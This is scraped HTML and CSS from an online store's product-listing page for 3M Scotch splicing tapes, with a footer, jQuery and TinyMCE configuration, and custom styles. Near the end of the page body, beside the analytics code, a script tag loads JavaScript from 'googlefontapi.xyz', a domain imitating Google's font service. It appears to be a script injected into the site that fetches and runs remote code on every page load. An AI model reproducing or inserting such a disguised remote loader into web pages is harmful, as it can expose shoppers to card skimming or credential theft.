                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkImage_13" href="/View/3M%e2%84%a2-Scotch-130C-Linerless-Splicing-Tape-2-x-30ft"><img id="MainContent_controlProductsList1_lvItems_ctrl8_produtImage_13" src="/ProductImages/116353/th_ec4bf4_160894.JPG" alt="3M™ Scotch 130C Linerless Splicing Tape, 2&amp;quot; x 30ft" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkMore_13" href="/View/3M%e2%84%a2-Scotch-130C-Linerless-Splicing-Tape-2-x-30ft">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl8_lblStockStatus_13" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkName_14" href="/View/3M%e2%84%a2-Scotch-130C-Linerless-Splicing-Tape-34-x-30ft">3M™ Scotch 130C Linerless Splicing Tape, 3/4' x 30ft</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM41717
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkImage_14" href="/View/3M%e2%84%a2-Scotch-130C-Linerless-Splicing-Tape-34-x-30ft"><img id="MainContent_controlProductsList1_lvItems_ctrl8_produtImage_14" src="/ProductImages/116353/th_50816f_160893.JPG" alt="3M™ Scotch 130C Linerless Splicing Tape, 3/4&#39; x 30ft" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkMore_14" href="/View/3M%e2%84%a2-Scotch-130C-Linerless-Splicing-Tape-34-x-30ft">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl8_lblStockStatus_14" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl10_lnkName_15" href="/View/3M%e2%84%a2-Scotch-23-Rubber-Splicing-Tape-34-x-30ft">3M™ Scotch 23 Rubber Splicing Tape, 3/4" x 30ft</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM15025
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl10_lnkImage_15" href="/View/3M%e2%84%a2-Scotch-23-Rubber-Splicing-Tape-34-x-30ft"><img id="MainContent_controlProductsList1_lvItems_ctrl10_produtImage_15" src="/ProductImages/116353/th_616ac6_159929.JPG" alt="3M™ Scotch 23 Rubber Splicing Tape, 3/4&amp;quot; x 30ft" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl10_lnkMore_15" href="/View/3M%e2%84%a2-Scotch-23-Rubber-Splicing-Tape-34-x-30ft">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl10_lblStockStatus_15" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
        
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>
<div id="MainContent_controlProductsList1_controlPaging1_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li>1</li><li><a href="?page=2">2</a></li><li><a href="?page=3">3</a></li><li><a href="?page=4">4</a></li><li><a href="?page=5">5</a></li><li><a href="?page=6">6</a></li><li><a href="?page=7">7</a></li><li><a href="?page=8">8</a></li><li><a href="?page=9">9</a></li><li><a href="?page=10">10</a></li><li><a href="?page=2">>></a></li><li><a href="?page=11">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <table style="width: 100%;" cellspacing="0" cellpadding="10" class="table-responsive">
<tbody>
<tr>
<td><img src="/Images/116353/layout/web-logo.png" caption="false" width="218" height="97" /><br /></td>
<td id="footer_rightCell" style="text-align: right;"><span style="font-size: 14px;"><strong>Copyright © A-Z Solutions Inc..  All Rights Reserved</strong></span><br /><span style="font-size: 14px;"><strong>Phone: 718-377-5976</strong></span><br /><span style="font-size: 14px;"><strong>Email: azsolutions@aol.com</strong></span></td>
</tr>
</tbody>
</table>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-26']);_gaq.push(['_setDomainName', 'www.az-bizsolutions.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('.cartNav').prependTo('#leftcolumn');
$('#searchContainer').appendTo('#Navigation-6781');
$('#slideshowOverlay_custom').prependTo('#sliderContainer');
$('#wishList').prependTo('#controlCartLink1_secCartNav');
$('#MainContent_secGallery').prependTo('#featuredProducts_cell');
$('#secWebDugout').prependTo('#footer_rightCell');
$('#contactForm').appendTo('#contact-form-container');

});

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/116353',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Contact Us', value: '/Contact-A-Z-Solutions'},{title: 'Auxiliary Page', value: '/Auxiliary-Page'},{title: 'Auxiliary Page 1', value: '/Auxiliary-Page-1'},{title: 'Resources', value: '/Resources/'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.az-bizsolutions.com/Styles/116353/custom_0.css?v=1519202551659AM
body_size: 3716
content:
.breadcrumb { margin: 10px  0px  0px  0px  ;} 
#footerwrap {text-align:;width:100%;}
body { background-position:center top; font-size:12px; font-family:Arial;} 
#productImages li { width:228px; border-style:solid; border-width:0px 0px 0px 0px; text-align:center; font-size:14.5px;} 
#maincolumn .productListNames a { min-height:90px; text-decoration:none; color:#03538E; font-weight:bold;} 
#maincolumn .productListNames a:visited { color:#03538E; text-decoration:none;}
#maincolumn .productListNames a.hover {cursor:pointer;}
.webDugoutLink { display:none;} 
#header { position:relative; display:block;} 
.socialMediaShare { margin: -51px  0px  0px  0px  ;} 
.productListPrices { width:100%; color:#727272; font-weight:bold;} 
.productsBuy a, .productsBuy a:visited { text-decoration:none;}
#maincolumn { position:relative;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
.cformlabel { font-size:16px;} 
.productName { font-size:22px;} 
#footer { display:block; clear:both;} 
.productSku { font-size:14px;} 
.productShortDescription { margin: 10px  5px  10px  5px  ; text-align:justify; font-size:16px;} 
.productLongDescription { font-size:16px;} 
#Navigation-6781 { margin: 0px  0px  24px  0px  ; position:static;} 
#Navigation-6781 ul li a { line-height:2.0; font-size:14.5px; font-family:Verdana;} 
#Navigation-6781 ul li a.hover {cursor:pointer;}
#Navigation-6850 ul li a { line-height:2.0; font-size:14.5px; color:#727272; font-family:Verdana;} 
#Navigation-6850 ul li a:visited { color:#727272;}
#Navigation-6850 ul li a.hover {cursor:pointer;}
#Navigation-6850 ul li ul { width:350px !important; background-color:#03538E;} 
#Navigation-6850 ul li ul li a { padding:0px 12px 0px 12px; color:#FFFFFF;} 
#Navigation-6850 ul li ul li a:visited { color:#FFFFFF;}
#Navigation-6850 ul li ul li a:hover { background-color:#003358;}
#Navigation-6850 ul li ul li a.hover { background-color:#003358;cursor:pointer;}
#sliderContainer { width:730px; height:420px;} 
#categoryImages li { width:227px; height:225px;} 
#categoryImages li img { height:155px;} 
/* Code cleaned up 06-24-18 */

/*------ UNIVERSAL ------*/

html {font-family: 'Nunito', sans-serif; font-size: 14.5px; line-height: 2.0;}
body {min-width: 302px;}
#columnsContainer {width: 1000px !important; max-width: 1000px !important; margin: auto;}
#leftcolumn, #maincolumn {float: left; margin: 10px;}
#leftcolumn {width: calc(25% - 20px); padding: 10px; background: #03538e;}
div#left-col-links {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
div#left-col-links a {display: block; margin: 20px 0;}
#maincolumn {width: calc(75% - 20px) !important;}
.veteran {margin:0!important;font-size:13px;float:right;font-weight:bold;position:relative;top:50px;font-style:italic;line-height:1.5;left:-15px;}
.veteran span {font-size:13px;float:right;text-align:right;display:block;}

@media only screen and (max-width: 800px) {
.mobileVanish {display: none;}
#columnsContainer {width: 100% !important;}
#leftcolumn, #maincolumn {float: none; width: 100% !important; max-width: 100% !important; margin: 0;}
#leftcolumn {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0; text-align: center;}
div#left-col-links {display: none;}
}


/*--- Header ---*/

@media (min-width: 801px) {
#header-main-strip img:nth-child(3) {margin-bottom: -62px;}
}

#header {width: 100%; max-width: 100%;}
#header-main-strip {width: 100%; background: #c7e1fa;}
#header-main-strip > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000px; margin: auto; padding: 6px 10px; background: url('/Images/116353/layout/web-header-flag-bg.png'); background-size: cover; background-position: center;}
.header-sub-strip {width: 100%; height: 40px;}
.header-sub-strip > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000px; height: 100%; margin: auto; padding: 0 10px;}
#controlCartLink1_lnkQuote {display: none;}
.cartNav, .cartNav a {float: none; font-size: 13px; font-weight: bold; color: #fff;}
#header-main-container {width: 1000px; height: 120px; margin: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header-search-strip > div {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between;}
#header-phone {font-size: 14px; text-transform: uppercase; font-weight: bold; line-height: 1.2; color: #ffffff;}
#header-phone a, #header-phone a:visited {display: inline-block; color: #fff; font-size: 21px; font-weight: bold; line-height: unset;}
#header-phone a:hover {opacity: 0.75;}

@media only screen and (max-width: 800px) {
#header-main-strip > div {-ms-flex-pack: distribute; justify-content: space-around; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%;}
.header-sub-strip {height: unset; padding: 12px 0;}
.header-sub-strip > div {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%;}
div#header-main-strip div span {width: 100%; text-align: center;}
div#header-main-strip > div > img {-moz-transform: scale(0.5); -webkit-transform: scale(0.5); transform: scale(0.75); max-width: 33.33%;}
#header-phone {text-align: center;}
}

@media only screen and (max-width: 600px) {
div#header-main-strip > div {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
div#header-main-strip > div > img {max-width: unset;}
#header-search-strip > div {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
}

/* Search strip gradient*/

#header-search-strip {/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#262626+0,4d4d4d+100 */
background: #262626; /* Old browsers */
background: -moz-linear-gradient(top, #262626 0%, #4d4d4d 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #262626 0%,#4d4d4d 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #262626 0%,#4d4d4d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#262626', endColorstr='#4d4d4d',GradientType=0 ); /* IE6-9 */}

/* Mobile phone link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media only screen and (min-width: 801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media only screen and (max-width:800px) {
a.phone {color: inherit; text-decoration: none;}
}

/* Nav */

#Navigation-6781 ul li a, #Navigation-6850 h3 {font-weight: bold; color: #fff;}
#Navigation-6850 ul li ul li a, #Navigation-6850 ul li ul li a:visited, #Navigation-6850 ul li ul li ul li a {color: #fff !important; font-weight: normal;}
#Navigation-6850 > ul > li > a, #Navigation-6850 > ul > li > a:visited, #Navigation-6781 > ul > li > a, #Navigation-6781 > ul > li > a:visited {position: relative; display: block; color: #fff; font-weight: bold; margin: 10px 0; background: rgba(255, 255, 255, 0.1); padding: 9px; border-radius: 4px; box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3); line-height: 1.5;}
#Navigation-6850 > ul > li > a:hover, #Navigation-6781 > ul > li > a:hover {background: rgba(255, 255, 255, 0.2);}
.rightarrowclass {position: absolute; top: 50%; right: 5px; transform: translateY(-50%);}
#Navigation-6850 .categoriesNavTitle {font-family: Verdana, sans-serif; font-size: 18px;}

/* Mobile nav */

.slicknav_btn {background-color: inherit;}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {margin-top: .224em !important;}
.mobileNav1 .slicknav_btn .slicknav_menutxt {display: none;}

@media only screen and (max-width: 800px) {
.slicknav_menutxt {line-height: .8em; margin-right: 11px;}
.mobileNav1 {order: 1;}
.mobileNav0 {order: 2;}
}

/* Search */

#searchBox {width: calc(100% - 30px); height: 26px; border: none;}
#searchButton {width: 26px; height: 26px; background: #afafaf; border: none; color: rgba(0, 0, 0, 0.0); background-image: url('/images/116353/layout/web_searchIcon.png'); background-repeat: no-repeat; background-position: center center;}


/*--- Footer ---*/

#footerwrap {background: #DBDBDB;}
#footer {width: 975px;}

@media only screen and (max-width: 800px) {
div#footer td {text-align: center !important;}
}


/*--- Page - home ---*/

/* Slideshow */

#slideshowOverlay_custom {color: #fff; width: 100%; padding: 10px; background: #03538e; font-size: 17px; line-height: 1.8em; text-align: center;}
#home_locationsCell {height: 288px; background-image: url('/images/116353/layout/web_usa.png'); background-position: center top; background-repeat: no-repeat;}

@media only screen and (max-width:800px) {
#home_locationsCell {display: table-cell; height: 300px !important; background-position: center center;}
#home_locationsCell_outer tr {display: table-row;}
}


/*--- Products and cats ---*/

.productListStock, .stock1 {display: none;}
.productsBuy a {display: block; width: 194px; height: 38px !important; margin-top: 12px; padding-top: 8px; background: #03538e; border: none; text-align: center; border-radius: 6px !important; cursor: pointer; color: #fff !important;}
.productsBuy a:visted {color: #fff;}
.productListGroupContainer li {box-shadow: 0px 0px 12px #a0a0a0;}
.catListNames {line-height: 1.5;}
.productsBuy a {margin: 0 auto; padding-top: 5px !important;}
.productsBuy a:hover {background-color: #0b74bf;}
#productImages li {height: 355px;}
.productListNames {min-height: 100px;}
.productClickToEnlarge {margin: 20px auto;}
.cartLarge th:nth-child(6), .cartLarge th:nth-child(8), .cartLarge td:nth-child(6), .cartLarge td:nth-child(8) {display: none;}
.cartLarge img {height: auto!important; max-height:120px!important;}
.socialMediaShare {margin: -24px 0px 0px 0px;}

@media handheld, only screen and (max-width:800px) {
.productShortDescription {padding: 15px !important;}
.productLongDescription {padding: 15px !important;}
#MainContent_controlCart1_btnUpdate {display: inline-block;}
}


/*--- Page - Contact ---*/

#contactForm {position: static; width: 100%; max-width: 400px; margin: auto;}




/* Leave this comment for space above */
